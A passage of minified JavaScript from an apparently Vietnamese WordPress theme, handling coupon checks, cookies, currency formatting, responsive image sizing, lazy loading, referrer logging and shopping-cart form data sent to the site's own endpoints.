msg['coupon__category_name']!='undefined'&&msg['coupon__category_name']!='') {m2+=' <span class="redcolor">M\u00e3 gi\u1ea3m gi\u00e1 KH\u00d4NG \u00e1p d\u1ee5ng cho chuy\u00ean m\u1ee5c</span>: <a href="'+msg['coupon__category_link']+'" target="_blank">'+msg['coupon__category_name']+'</a>';}if (msg['coupon_toithieu'] > 0&&gia_tri_don_hang > 0&&gia_tri_don_hang < msg['coupon_toithieu']) {m='<span class="orgcolor">M\u00e3 gi\u1ea3m gi\u00e1 \u00e1p d\u1ee5ng cho \u0111\u01a1n h\u00e0ng c\u00f3 gi\u00e1 tr\u1ecb t\u1ed1i thi\u1ec3u l\u00e0 <span class="ebe-currency">'+g_func.money_format(msg['coupon_toithieu'])+'</span></span>';cl='orgcolor';} else if (so_tien_duoc_giam > 0) {if (typeof msg['coupon_giagiam']!='undefined'&&msg['coupon_giagiam']!=''&&msg['coupon_giagiam'].replace(/\,/g, '') * 1 > 0) {$('input[name="t_discount_value"]').val(msg['coupon_giagiam'].replace(/\,/g, ''));}else if (typeof msg['coupon_phantramgiam']!='undefined'&&msg['coupon_phantramgiam']!=''&&msg['coupon_phantramgiam'] * 1 > 0) {$('input[name="t_discount_value"]').val(msg['coupon_phantramgiam']+'%');}var gia_tri_giam_gia = $('input[name="t_discount_value"]').val()||'';if (gia_tri_giam_gia!='') {if (gia_tri_giam_gia.split('%').length > 1) {gia_tri_giam_gia = gia_tri_giam_gia.split('%')[0].replace(/\s|\,/g, '');so_tien_duoc_giam = so_tien_duoc_giam / 100 * gia_tri_giam_gia;} else {so_tien_duoc_giam = gia_tri_giam_gia * 1;}console.log('New order price: '+gia_tri_don_hang+' - '+so_tien_duoc_giam+'='+g_func.money_format(gia_tri_don_hang - so_tien_duoc_giam));}} else {m='<span class="redcolor">M\u00e3 gi\u1ea3m gi\u00e1 kh\u00f4ng h\u1ee3p l\u1ec7 ho\u1eb7c kh\u00f4ng \u00e1p d\u1ee5ng cho s\u1ea3n ph\u1ea9m, danh m\u1ee5c \u0111ang c\u00f3 trong gi\u1ecf h\u00e0ng.</span>';}}jQuery('#'+jd).html('<span class="'+cl+'">'+m + m2+'</span>');}}function click2Copy(element, textShow) {element.focus();element.select();document.execCommand('copy');if (typeof textShow!='undefined'&&textShow==true) {try {textShow = element.value;textShow=' <strong>'+$.trim(textShow)+'</strong>';} catch (e) {textShow=''}} else {textShow=''}WGR_html_alert('Copied'+textShow);}/** file js thi\u1ebft k\u1ebf ri\u00eang cho theme wp*/if (typeof $=='undefined') {$ = jQuery;}var bg_load='Loading...',youtube_video_default_size = 9 / 16,primary_domain_usage_eb='',disable_eblazzy_load = false,height_for_lazzy_load = 0,sb_submit_cart_disabled = 0,ebe_arr_cart_product_list = [],ebe_arr_cart_customer_info = [],arr_ti_le_global = {};/*if (top==self) {var so_lan_reset_current_page = 0;setInterval(function() {so_lan_reset_current_page++;if (so_lan_reset_current_page < 3) {var jd='_____eb_js_session_reset_timeout';if (dog(jd)==null) {jQuery('<div id="'+jd+'" class="d-none"></div>').appendTo('body');}ajaxl('guest.php?act=reset_timeout', jd, 9, function() {console.log('Reset timeout');});} else {window.location = window.location.href;}}, 1200 * 1000);}*/var g_func = {non_mark: function (str) {str = str.toLowerCase();str = str.replace(/\u00e0|\u00e1|\u1ea1|\u1ea3|\u00e3|\u00e2|\u1ea7|\u1ea5|\u1ead|\u1ea9|\u1eab|\u0103|\u1eb1|\u1eaf|\u1eb7|\u1eb3|\u1eb5/g, "a");str = str.replace(/\u00e8|\u00e9|\u1eb9|\u1ebb|\u1ebd|\u00ea|\u1ec1|\u1ebf|\u1ec7|\u1ec3|\u1ec5/g, "e");str = str.replace(/\u00ec|\u00ed|\u1ecb|\u1ec9|\u0129/g, "i");str = str.replace(/\u00f2|\u00f3|\u1ecd|\u1ecf|\u00f5|\u00f4|\u1ed3|\u1ed1|\u1ed9|\u1ed5|\u1ed7|\u01a1|\u1edd|\u1edb|\u1ee3|\u1edf|\u1ee1/g, "o");str = str.replace(/\u00f9|\u00fa|\u1ee5|\u1ee7|\u0169|\u01b0|\u1eeb|\u1ee9|\u1ef1|\u1eed|\u1eef/g, "u");str = str.replace(/\u1ef3|\u00fd|\u1ef5|\u1ef7|\u1ef9/g, "y");str = str.replace(/\u0111/g, "d");return str;},non_mark_seo: function (str) {str = this.non_mark(str);str = str.replace(/\s/g, "-");str = str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|$|_/g, "");str = str.replace(/-+-/g, "-");str = str.replace(/^\-+|\-+$/g, "");for (var i=0;i<5;i++) {str = str.replace(/--/g, '-');}str = (function (s) {var str='',re = /^\w+$/,t='';for (var i=0;i<s.length;i++) {t = s.substr(i, 1);if (t=='-'||t=='+'||re.test(t)==true) {str+=t;}}return str;})(str);return str;},strip_tags: function (input, allowed) {if (typeof input=='undefined'||input=='') {return '';}if (typeof allowed=='undefined') {allowed='';}allowed = (((allowed||"") + "").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join('');var tags = /<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,cm = /<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi;return input.replace(cm, '').replace(tags, function ($0, $1) {return allowed.indexOf('<'+$1.toLowerCase()+'>') > -1 ? $0 : '';});},trim: function (str) {return jQuery.trim(str);},setc: function (name, value, seconds, days, set_domain) {var expires = "";if (typeof days=='number'&&days > 0) {seconds = days * 24 * 3600;} else {days = 0;}if (typeof seconds=='number') {seconds = seconds * 1000;var date = new Date();date.setTime(date.getTime() + seconds);expires = "; expires=" + date.toGMTString();}var cdomain='';if (typeof set_domain!='undefined') {if (set_domain.toString().split('.').length==1) {cdomain = window.location.host||document.domain||'';} else {cdomain = set_domain;}cdomain = cdomain.split('.');if (cdomain[0]=='www') {cdomain[0]='';cdomain = cdomain.join('.');}else if (cdomain[0]!='') {cdomain='.'+cdomain.join('.');}else {cdomain = cdomain.join('.');}document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + ";domain=" + cdomain + ";path=/";} else {document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + ";path=/";}if (WGR_check_option_on(cf_tester_mode)) console.log('Set cookie: '+name+' with value: '+value+' for domain: '+cdomain+' time: '+seconds+' ('+days+' day)');},getc: function (name) {var nameEQ = encodeURIComponent(name) + "=",ca = document.cookie.split(';'),re='';for (var i=0;i<ca.length;i++) {var c = ca[i];while (c.charAt(0)===' ') {c = c.substring(1, c.length);}if (c.indexOf(nameEQ)===0) {re = decodeURIComponent(c.substring(nameEQ.length, c.length));}}if (re=='') {return null;}return re;},delck: function (name) {g_func.setc(name, "", 0 - (24 * 3600 * 7));},text_only: function (str) {if (typeof str=='undefined'||str=='') {return '';}str = str.toString().replace(/[^a-zA-Z]/g, '');if (str=='') {return '';}return str;},number_only: function (str, format) {if (typeof str=='undefined'||str=='') {return 0;}if (typeof format=='string'&&format!='') {str = str.toString().replace(eval(format), '');if (str=='') {return 0;}return str * 1;} else {str = $.trim(str);var so_am = str.substr(0, 1);str = str.toString().replace(/[^0-9]/g, '');if (str=='') {return 0;}if (so_am=='-') {str = so_am + str;}return str * 1;}},only_number: function (str) {return g_func.number_only(str);},float_only: function (str) {return g_func.number_only(str, '/[^0-9\-\+\.]/g');},money_format: function (str) {str = str.toString().replace(/\,/g, '').split('.');str[0] = str[0] * 1;return g_func.formatCurrency(str.join('.'), ',', 2);},number_format: function (str) {return g_func.formatCurrency(str);},formatCurrency: function (num, dot, num_thap_phan) {if (typeof num=='undefined'||num=='') {return 0;}if (typeof dot=='undefined'||dot=='') {dot=',';}num = num.toString().replace(/\s/g, '');var str = num,so_am='',so_thap_phan='';if (num.substr(0, 1)=='-') {so_am='-';}/*for (var i = 0, t='';i<num.length;i++) {t = num.substr(i, 1);if (re.test(t)==true) {str+=t;}}*/if (dot!='.') {str = g_func.float_only(str);so_thap_phan = str.toString().split('.');if (so_thap_phan.length > 1) {str = so_thap_phan[0];if (typeof num_thap_phan=='number') {so_thap_phan='.'+so_thap_phan[1].toString().substr(0, num_thap_phan);} else {so_thap_phan='.'+so_thap_phan[1];}} else {so_thap_phan='';}}else {str = g_func.number_only(str);}var len = str.toString().length;if (len > 3) {var new_str = str.toString();str='';for (var i=0;i<new_str.length;i++) {len -= 3;if (len > 0) {str = dot + new_str.substr(len, 3) + str;} else {str = new_str.substr(0, len + 3) + str;break;}}}return so_am + str + so_thap_phan;},wh: function(){},opopup: function (o) {if (typeof o=='undefined') {jQuery('#oi_popup').hide();return false;}if (o=='login') {_global_js_eb.ga_event_track('', '', '', {'action': 'login'});} else if (o=='register') {_global_js_eb.ga_event_track('', '', '', {'action': 'sign_up'});}dog('oi_popup', '<div id="oi_popup_inner"><div align="center" style="padding:168px 0">Loading...</div></div><div onclick="g_func.opopup();" class="oi_popup_close"></div>');ajaxl('eb-'+o, 'oi_popup_inner', 9, function(){jQuery('#oi_popup_inner .popup-border').show();});var a = window.scrollY||jQuery(window).scrollTop()||0;jQuery('#oi_popup').show().css({'padding-top': a+'px'}).height(jQuery(document).height() - a);return false;},mb_v2: function(){if (screen.width < 775||jQuery(window).width() < 775) {return true;}return false;},mb: function (a) {return g_func.mb_v2();},/*** Returns a random number between min (inclusive) and max (exclusive)*/getRandomArbitrary: function (min, max) {return Math.random() * (max - min) + min;},/*** Returns a random integer between min (inclusive) and max (inclusive)* Using Math.round() will give you a non-uniform distribution!*/getRandomInt: function (min, max) {if (min!=max&&min < max) {return Math.floor(Math.random() * (max - min + 1)) + min;}return 0;},rand: function (min, max) {return g_func.getRandomInt(min, max);},short_string: function (str, len, more) {str = jQuery.trim(str);if (len > 0&&str.length > len) {var a = str.split(" ");str='';for (var i=0;i<a.length;i++) {if (a[i]!='') {str+=a[i]+' ';if (str.length > len) {break}}}str = jQuery.trim(str);if (typeof more=='undefined'||more==true||more==1) {str+='...';}}return str;}};var _global_js_eb = {check_email: function (email, alert_true) {var re = /^\w+([\-\.]?\w+)*@\w+(\.\w+){1,3}$/;if (re.test(email)==true) {return true;}if (alert_true&&alert_true==1) {a_lert('Email kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng');}return false;},tim_theo_gia: function (id, arr_gia, str_lnk) {if (typeof arr_gia=='undefined') {arr_gia = [{v: '-10,000,000',t: 'D\u01b0\u1edbi 10 tri\u1ec7u'}, {v: '10,000,000 - 20,000,000',t: 'T\u1eeb 10 tri\u1ec7u \u0111\u1ebfn 20 tri\u1ec7u'}, {v: '20,000,000 - 50,000,000',t: 'T\u1eeb 20 tri\u1ec7u \u0111\u1ebfn 50 tri\u1ec7u'}, {v: '50,000,000 - 100,000,000',t: 'T\u1eeb 50 tri\u1ec7u \u0111\u1ebfn 100 tri\u1ec7u'}, {v: '100,000,000',t: 'Tr\u00ean 100 tri\u1ec7u'}];}if (typeof str_lnk=='undefined') {str_lnk='price';}var str='',sl='';for (var i=0;i<arr_gia.length;i++) {arr_gia[i].v = arr_gia[i].v.replace(/\s|\,/g, '');arr_gia[i].v = encodeURIComponent(arr_gia[i].v);str+='<div><a data-data="'+arr_gia[i].v+'" href="actions/thread&'+str_lnk+'='+arr_gia[i].v+'">'+arr_gia[i].t+'</a></div>';}if (typeof id!='undefined'&&id!='') {dog(id, str);}return str;},sb_token: function (jd) {var str='';str+='<input type="text" name="_ebnonce" value="'+window.location.href+'" />';$('#'+jd).html(str);},check_contact_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_contact_token');return true;},check_profile_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_profile_token');return true;},check_forgot_pasword_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_fpasswd_token');return true;},check_login_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_login_token');return true;},check_pasword_frm: function(){_global_js_eb.add_primari_iframe();_global_js_eb.sb_token('frm_passwd_token');var f = document.frm_canhan;if (jQuery.trim(f.t_matkhau.value).length < 6) {jQuery('.show-if-pass-short').fadeIn();f.t_matkhau.focus();return false;}return true;},contact_func: function(){_global_js_eb.cart_customer_cache(document.frm_contact);},set_mobile_size: function(){if (global_window_width > 768) {return false;}if (pid > 0&&cf_product_details_mobile_size!='') {jQuery('.thread-details-mobileCenter .ti-le-global').attr({'data-size': cf_product_details_mobile_size});}if (cf_product_mobile2_size!='') {jQuery('.thread-list .ti-le-global').attr({'data-size': cf_product_mobile2_size});}},auto_margin: function(){jQuery('.img-max-width').each(function(){var max_width = jQuery(this).attr('data-max-width')||'';if (max_width==''||max_width < 90) {max_width = jQuery(this).attr('data-width')||jQuery(this).width()||0;max_width = Math.ceil(max_width) - 1;jQuery(this).attr({'data-max-width': max_width});}jQuery('.wp-caption', this).css({'max-width': max_width+'px'});/*jQuery('.wp-caption', this).each(function() {var wit = jQuery(this).attr('data-width')||jQuery(this).width()||max_width;jQuery(this).attr({'data-width' : wit}).css({'max-width' : wit+'px'}).width('auto');});*/jQuery('iframe', this).each(function(){var a = jQuery(this).attr('src')||'',wit = jQuery(this).attr('data-width')||jQuery(this).attr('width')||560,no_resize = jQuery(this).attr('data-no-resize')||0;if (no_resize * 1!=1) {if (WGR_check_option_on(cf_tester_mode)) console.log(a);if (wit > max_width) {wit = max_width - 1;}if (a.split('youtube.com/').length > 1) {jQuery(this).attr({'data-width': Math.ceil(wit)});}}});var i=0;jQuery('table', this).css({'max-width': max_width+'px'}).each(function(){var a = jQuery(this).attr('data-no-reponsive')||'';if (a=='') {jQuery(this).before('<div class="reponsive-for-table reponsive-for-table'+i+'"></div>');jQuery(this).clone().appendTo('.reponsive-for-table'+i);jQuery(this).remove();i++;}});jQuery('.reponsive-for-table table').attr({'data-no-reponsive': 1});});var avt_max_height = 250,screen_width = jQuery(window).width(),current_device='';if (window.location.href.split('&set_device=').length > 1) {current_device = window.location.href.split('&set_device=')[1].split('&')[0].split('#')[0];} else {current_device = g_func.getc('click_set_device_style');}if (screen_width < 950&&current_device!='desktop') {/*(function(d, j) {if (d.getElementById(j)) return;var head = d.getElementsByTagName('head')[0];var l = d.createElement('link');l.rel='stylesheet';l.type='text/css';l.href='css/m.css?v='+_date('Y-m-d-H');l.media='all';l.id = css_m_id;head.appendChild(l);}(document, css_m_id));*/if (screen_width < 550) {jQuery('body').addClass('style-for-mobile');}else {jQuery('body').addClass('style-for-mobile').addClass('style-for-table');}if (global_window_width > jQuery(window).height()) {jQuery('body').addClass('style-for-ngang-mobile');} else {jQuery('body').removeClass('style-for-ngang-mobile');}jQuery('.fix-li-wit').each(function(){var a = jQuery(this).width()||0,w = jQuery(this).attr('data-width')||'',w_big = jQuery(this).attr('data-big-width')||'',fix_for = jQuery(this).attr('data-tags')||'li';if (a > 0&&w!='') {if (screen_width > 700&&w_big!='') {w = w_big;}w = Math.ceil(a / w) - 1;if (w < 1) {w = 1;}jQuery(fix_for, this).width((100 / w)+'%');}});jQuery('.img-max-width .wp-caption').width('auto');jQuery('.img-max-width').each(function(){var max_width = jQuery(this).attr('data-width')||jQuery(this).width()||250;max_width = Math.ceil(max_width) - 1;console.log('max_width: '+max_width);jQuery('iframe', this).each(function(){var a = jQuery(this).attr('src')||'';if (a.split('youtube.com/').length > 1) {jQuery(this).attr({'width': max_width,'height': Math.ceil(max_width * youtube_video_default_size)});}});});}else {jQuery('body').removeClass('style-for-mobile').removeClass('style-for-table').removeClass('style-for-ngang-mobile');jQuery('.fix-li-wit').each(function(){var fix_for = jQuery(this).attr('data-tags')||'li';jQuery(fix_for, this).width('');});jQuery('.img-max-width').each(function(){var max_width = jQuery(this).attr('data-max-width')||250;/*if(max_width==''||max_width < 90){max_width = jQuery(this).attr('data-width')||jQuery(this).width()||250;}*/max_width = Math.ceil(max_width) - 1;if (pid > 0&& eb_wp_post_type=='post'&& typeof cf_post_rm_img_width!='undefined'&& WGR_check_option_on(cf_post_rm_img_width)) {console.log('User config cf_post_rm_img_width ON');jQuery('.wp-caption', this).width('auto');} else if (pid > 0&& eb_wp_post_type=='blog'&& typeof cf_blog_rm_img_width!='undefined'&& WGR_check_option_on(cf_blog_rm_img_width)) {console.log('User config cf_blog_rm_img_width ON');jQuery('.wp-caption', this).width('auto');} else {}jQuery('iframe', this).each(function(){var a = jQuery(this).attr('src')||'';var no_resize = jQuery(this).attr('data-no-resize')||0;if (no_resize * 1!=1) {if (WGR_check_option_on(cf_tester_mode)) console.log(a);if (a.split('youtube.com/').length > 1) {var wit = jQuery(this).attr('data-width')||jQuery(this).attr('width')||560;if (wit.toString().split('%').length > 1) {wit = wit.replace(/\%/, '') * 1;wit = jQuery(this).width()||560;} else if (isNaN(wit)) {wit = jQuery(this).width()||560;}if (wit > max_width) {wit = max_width;}wit -= 1;jQuery(this).attr({'width': wit,'height': Math.ceil(wit * youtube_video_default_size)});}}});});}if (typeof pid!='undefined'&&pid > 0) {var wit_mb = jQuery('.thread-details-mobileAvt').width(),hai_mb = wit_mb,li_len = jQuery('.thread-details-mobileAvt li').length,li_wit = 100 / li_len;jQuery('.thread-details-mobileAvt ul').width(wit_mb * li_len);jQuery('.thread-details-mobileAvt li').width(li_wit+'%');}jQuery('.no-set-width-this-li').width('100%');var new_arr_ti_le_global = {};jQuery('.ti-le-global').each(function(){var a = jQuery(this).width(),show_height = 0,new_size = jQuery(this).attr('data-size')||'';if (new_size=='auto') {var img = jQuery(this).attr('data-img')||'';if (img!='') {jQuery(this).after('<div class="echbay-blog-avt auto-size"><img src="'+img+'" width="'+a+'" /></div>').remove();/*.addClass('auto-size').removeClass('ti-le-global').height('auto').css({'background' : 'none','background-image' : 'none','line-height': 'normal'}).html('<img src="'+img+'" width="'+a+'" />');*/}} else if (new_size=='full') {a = jQuery(window).height();jQuery(this).css({'line-height': a+'px',height: a+'px'});} else {var pading_size='ty-le-h100';show_height = a;if (new_size!='') {if (new_size.split('x').length > 1||new_size.split('*').length > 1) {new_size.split('x').split('*');new_size = new_size[1]+'/'+new_size[0];}pading_size='ty-le-h'+new_size.replace(/\/|\./gi, '_');a = eval(new_size);show_height *= a;}else {a = 1;}if (typeof arr_ti_le_global[pading_size]=='undefined') {arr_ti_le_global[pading_size] = a;new_arr_ti_le_global[pading_size] = a;}if ($(this).hasClass('thread-details-mobileAvt')) {jQuery(this).css({'line-height': show_height+'px',height: show_height+'px'});}else {jQuery(this).addClass(pading_size).addClass('ty-le-global').removeClass('ti-le-global').attr({'data-show-height': show_height});}}});var str_css='';for (var x in new_arr_ti_le_global) {new_arr_ti_le_global[x] *= 100;str_css+='.'+x+'{padding-top:'+(new_arr_ti_le_global[x].toFixed(3) * 1)+'%}';}if (str_css!='') {console.log('ty-le-global padding CSS: '+str_css);$('head').append('<style>'+str_css+'</style>');}},big_banner: function(){var a = jQuery('.oi_big_banner li:first').height();jQuery('.oi_big_banner, .oi_big_banner li').height(a).css({'line-height': a+'px'});},money_format_keyup: function(){jQuery('.change-tranto-money-format').off('keyup').off('change').keyup(function (e) {var k = e.keyCode,a = jQuery(this).val()||'';if ((k >= 48&&k <= 57)||(k >= 96&&k <= 105)||k==8||k==46) {a = g_func.formatCurrency(a);if (a==0||a=='0') {jQuery(this).val(a).select();} else {jQuery(this).val(a).focus();}}}).change(function(){jQuery(this).val(g_func.formatCurrency(jQuery(this).val()));});},select_date: function (id, op) {if (typeof op=='undefined') {op = {};}if (typeof op.dateFormat=='undefined') {op.dateFormat='yy/mm/dd';}jQuery.datepicker.regional.vi = {monthNames: ['Th\u00e1ng 1', 'Th\u00e1ng 2', 'Th\u00e1ng 3', 'Th\u00e1ng 4', 'Th\u00e1ng 5', 'Th\u00e1ng 6', 'Th\u00e1ng 7', 'Th\u00e1ng 8', 'Th\u00e1ng 9', 'Th\u00e1ng 10', 'Th\u00e1ng 11', 'Th\u00e1ng 12'],monthNamesShort: ['Th1', 'Th2', 'Th3', 'Th4', 'Th5', 'Th6', 'Th7', 'Th8', 'Th9', 'Th10', 'Th11', 'Th12'],dayNames: ['Ch\u1ee7 Nh\u1eadt', 'Th\u1ee9 2', 'Th\u1ee9 3', 'Th\u1ee9 4', 'Th\u1ee9 5', 'Th\u1ee9 6', 'Th\u1ee9 7'],dayNamesShort: ['CN', 'T2', 'T3', 'T4', 'T5', 'T6', 'T7'],dayNamesMin: ['CN', 'T2', 'T3', 'T4', 'T5', 'T6', 'T7']};jQuery.datepicker.setDefaults(jQuery.datepicker.regional.vi);jQuery(id).attr({'date-format': op['dateFormat']}).change(function(){var a = jQuery(this).val()||'',df = jQuery(this).attr('date-format')||'',b='';a = jQuery.trim(a);if (a!=''&&a.length==10&&df!='') {a = a.replace(/\-|\s/g, '/').split('/');if (df.split('/').length > 1) {jQuery(this).val(a.join('/'));} else if (df.split('-').length > 1) {jQuery(this).val(a.join('-'));} else if (df.split(' ').length > 1) {jQuery(this).val(a.join(' '));}df = df.toLowerCase().replace(/\-|\s/g, '/').split('/');if (df.length==3) {if (df[0]=='yy'||df[0]=='yyyy') {if (a[0].toString().length!=4&&a[2].toString().length==4) {b = a[0];a[0] = a[2];a[2] = b;jQuery(this).val(a.join('/'));}}else if (df[2]=='yy'||df[2]=='yyyy') {if (a[2].toString().length!=4&&a[0].toString().length==4) {b = a[2];a[2] = a[0];a[0] = b;jQuery(this).val(a.join('/'));}}}}}).datepicker(op);},_log_click_ref: function(){setTimeout(function(){var a = document.referrer||'',click_url = window.location.href,s='',s2='',uri='',staff_id='',check_staff_id='',jd='process_referrer_data_click';if (a=='') {return false;}s = a.split('//')[1].split('/')[0];
s2 = click_url.split('//')[1].split('/')[0];
if (s.split(s2).length > 1||s2.split(s).length > 1) {return false;}g_func.setc('eb_document_referrer', escape(a), 0, 7);/*if (dog(jd)==null) {jQuery('<div id="'+jd+'" style="display:none;"></div>').appendTo('body');}*/var pad = function (number, length) {var str = "" + number;while (str.length < length) {str='0'+str;}return str;},offset = new Date().getTimezoneOffset();offset = ((offset < 0 ? '+' : '-') + pad(parseInt(Math.abs(offset / 60)), 2) + pad(Math.abs(offset % 60), 2));var arr = {ref: encodeURIComponent(a),url: encodeURIComponent(click_url),iframe: (function(){return (top!=self) ? 1 : 0;})(),title: (function(){var str = document.title||'';if (str!='') {str = encodeURIComponent(str);}return str;})(),timezone: encodeURIComponent(offset),lang: (function(){var str = navigator.userLanguage||navigator.language||'';return str;})(),usertime: (function(){var t = new Date().getTime();t = t / 1000 * 1;return t;})(),window: jQuery(window).width()+'x'+jQuery(window).height(),document: jQuery(document).width()+'x'+jQuery(document).height(),screen: screen.width+'x'+screen.height,quaylai: (g_func.getc('eb_wgr_quaylai_log_click')!=null) ? 1 : 0,/*agent: (function() {var str = navigator.userAgent||navigator.vendor||window.opera||'';str = str.replace(/\s/g, '+');return str;})(),*/staff_id: staff_id};/*uri='';for (var x in arr) {uri+='&'+x+'='+arr[x];}*/uri = JSON.stringify(arr);if (WGR_check_option_on(cf_tester_mode)) {console.log(arr);console.log(uri);}g_func.setc('eb_wgr_log_click', escape(uri), 60);g_func.setc('eb_wgr_quaylai_log_click', 1, 3600 * 6);setTimeout(function(){ajaxl('log_click', jd, 1);console.log('Log referrer');}, 1200);/*return false;check_staff_id = click_url.split('utm_source=');if (check_staff_id.length > 1) {staff_id = check_staff_id[1].split('&')[0].split('/')[0].split('?')[0].split('#')[0];if (staff_id!='') {staff_id = staff_id.toLowerCase().split('ctv');if (staff_id.length > 1) {staff_id = staff_id[1].split('eb')[0];staff_id = staff_id * 1;if (isNaN(staff_id)||staff_id <= 0) {staff_id='';}} else {staff_id='';}}}if (staff_id=='') {staff_id = 0;}if (staff_id > 0) {g_func.setc('ss_staff_id', staff_id, 0, 30);}if (g_func.getc('ss_ads_referre')!=null) {console.log('user return');return false;}g_func.setc('ss_ads_referre', encodeURIComponent(a), 3600 * 6);*/}, 600);},ebBgLazzyLoadOffset: function (i) {if (typeof i!='number') {i = 5;}jQuery('.each-to-bgimg').each(function(){a = jQuery(this).attr({'data-offset': jQuery(this).offset().top});});if (i > 0) {setTimeout(function(){_global_js_eb.ebBgLazzyLoadOffset(i - 1);}, 2000);}},ebBgLazzyLoad: function (lazzy_show) {var eb_lazzy_class='eb-lazzy-effect',eb_lazzy_iframe='eb-add-iframe',a = 0,wh = jQuery(window).width(),c='';if (typeof lazzy_show=='number'&&lazzy_show > 0) {if (disable_eblazzy_load==true) {return false;} else if (jQuery('.'+eb_lazzy_class).length==0&&jQuery('.'+eb_lazzy_iframe).length==0) {disable_eblazzy_load = true;return false;}lazzy_show+=height_for_lazzy_load;jQuery('.'+eb_lazzy_class).each(function(){a = jQuery(this).offset().top||0;if (a < lazzy_show) {var wit = jQuery(this).width()||300;/*jQuery(this).css({'background-image': 'url(\''+(jQuery(this).attr('data-img')||'')+'\')'});*/var img = jQuery(this).attr('data-img')||'',img_table = jQuery(this).attr('data-table-img')||img||'',img_mobile = jQuery(this).attr('data-mobile-img')||img_table||'';if (img=='speed') {img = img_mobile;if (img_mobile!='') {if (wit < 250) {img+='m';}/*else if(wit < 400){img+='t';}*/}jQuery(this).addClass(img);} else if (img!='') {if (wh < 550) {if (wit < 150) {img = img_mobile;} else {img = img_table;}} else if (wh < 750) {img = img_table;}/*else if(wit < 768){img = img_table;}*/jQuery(this).css({'background-image': 'url(\''+img+'\')'});}jQuery(this).removeClass(eb_lazzy_class).addClass('lazyload-img-done');}/*else {return false;}*/});jQuery('.'+eb_lazzy_iframe).each(function(){a = jQuery(this).offset().top||0;if (a < lazzy_show) {c = jQuery(this).attr('data-iframe')||'';if (c!='') {c = unescape(c);jQuery(this).html(c);jQuery(this).removeClass(eb_lazzy_iframe).addClass('lazyload-iframe-done');}}});} else {jQuery('.each-to-bgimg').addClass(eb_lazzy_class);jQuery('.url-to-google-map').addClass(eb_lazzy_iframe);/*jQuery('.each-to-bgimg').addClass(eb_lazzy_class).css({opacity: .2});*/_global_js_eb.ebBgLazzyLoad(jQuery(window).height() * 1.5);}},fix_url_id: function(){if (cid <= 0) {return false;}var wh = window.location.href,new_url='';if (wh.split('&').length > 1||wh.split('-page').length > 1) {console.log('Not rewrite URL or Part page');return false;}/*if (pid > 0) {if (typeof fix_url_pid!='undefined'&&fix_url_pid!='') {fix_url_pid = web_link + fix_url_pid;try {if(window.location.href.split('//')[1]!=fix_url_pid.split('//')[1]){
new_url = fix_url_pid;}} catch (e) {console.log( WGR_show_try_catch_err( e));}}}else if (fid > 0) {*/if (fid > 0) {for (var i=0;i<site_group.length;i++) {if (new_url=='') {(function (arr) {for (var i=0;i<arr.length;i++) {(function (arr) {for (var i=0;i<arr.length;i++) {if (arr[i].id==fid) {new_url = _global_js_eb._c_link(fid, arr[i].seo, 'f');break;}}}(arr[i].arr));}}(site_group[i].arr));}}} else if (sid > 0) {for (var i=0;i<site_group.length;i++) {if (new_url=='') {(function (arr) {for (var i=0;i<arr.length;i++) {if (arr[i].id==sid) {new_url = _global_js_eb._c_link(sid, arr[i].seo, 's');break;}}}(site_group[i].arr));}}} else {for (var i=0;i<site_group.length;i++) {if (site_group[i].id==cid) {new_url = _global_js_eb._c_link(cid, site_group[i].seo);break;}}}if (web_link.split('//')[1] + new_url!=window.location.href.split('//')[1]) {
console.log(web_link.split('//')[1] + new_url);
console.log(window.location.href.split('//')[1]);
window.history.pushState("", '', new_url);}},cart_agent: function(){if (dog('cart_user_agent')==null) {console.log('cart_user_agent not found');return false;}var pad = function (number, length) {var str = "" + number;while (str.length < length) {str='0'+str;}return str;},offset = new Date().getTimezoneOffset(),str='';offset = ((offset < 0 ? '+' : '-') + pad(parseInt(Math.abs(offset / 60)), 2) + pad(Math.abs(offset % 60), 2));var eb_referrer = g_func.getc('eb_document_referrer');if (eb_referrer==null) {eb_referrer='';} else {eb_referrer = unescape(eb_referrer);}var ck_utm = g_func.getc('WGR_ref_for_campaign');if (ck_utm==null) {ck_utm = {};} else {ck_utm = jQuery.parseJSON(unescape(ck_utm));}var arr = {hd_ten: '',hd_dienthoai: '',hd_email: '',hd_diachi: '',hd_ghichu: '',hd_discount_code: '',hd_thanhtoan: 'tructiep',hd_url: window.location.href,hd_title: (function (str) {return str;})(document.title||''),hd_timezone: offset,hd_lang: (function (str) {return str;})(navigator.userLanguage||navigator.language||''),hd_usertime: (function(){var t = new Date().getTime();t = t / 1000 * 1;return t;})(),hd_window: jQuery(window).width()+'x'+jQuery(window).height(),hd_document: jQuery(document).width()+'x'+jQuery(document).height(),hd_screen: screen.width+'x'+screen.height,hd_agent: navigator.userAgent,hd_referrer: eb_referrer,hd_utm_source: typeof ck_utm['src']!='undefined' ? ck_utm['src'] : '',hd_utm_medium: typeof ck_utm['med']!='undefined' ? ck_utm['med'] : '',hd_utm_campaign: typeof ck_utm['cam']!='undefined' ? ck_utm['cam'] : ''};if (pid > 0) {var f = document.frm_cart;arr.hd_ten = f.t_ten.value;arr.hd_dienthoai = f.t_dienthoai.value;arr.hd_email = f.t_email.value;arr.hd_diachi = f.t_diachi.value;arr.hd_ghichu = f.t_ghichu.value;arr.hd_discount_code = f.t_discount_code.value;arr.hd_chietkhau = f.t_discount_value.value;}else {var f = document.frm_cart;try {arr.hd_ten = f.t_ten.value;arr.hd_dienthoai = f.t_dienthoai.value;arr.hd_email = f.t_email.value;arr.hd_diachi = f.t_diachi.value;arr.hd_ghichu = f.t_ghichu.value;if (typeof f.t_discount_code!='undefined') {arr.hd_discount_code = f.t_discount_code.value;if (typeof f.t_discount_value!='undefined') {arr.hd_chietkhau = f.t_discount_value.value;}}arr.hd_thanhtoan = f.t_thanhtoan.value;} catch (e) {console.log(WGR_show_try_catch_err(e));try 